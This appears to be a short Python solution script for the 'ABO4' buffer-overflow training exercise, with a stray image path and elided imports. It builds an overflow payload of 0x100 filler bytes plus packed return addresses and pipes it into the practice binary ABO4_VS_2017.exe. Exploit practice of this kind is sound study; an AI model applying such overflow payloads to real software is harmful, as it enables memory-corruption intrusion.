 solucion abo4.py ×
#!/usr/bin/env python
# -*- coding: utf-8 -*-
import ...
SYSTEM
payload =0x100 * b"A" + struct.pack("<L",0x415000) + b"\n" +  struct.pack("<L",0x00402657)
p1 = Popen(r"ABO4_VS_2017.exe", stdin=PIPE)
print("PID: %s" %hex(p1.pid))
print("Enter para continuar")
p1.communicate(payload)
p1.wait()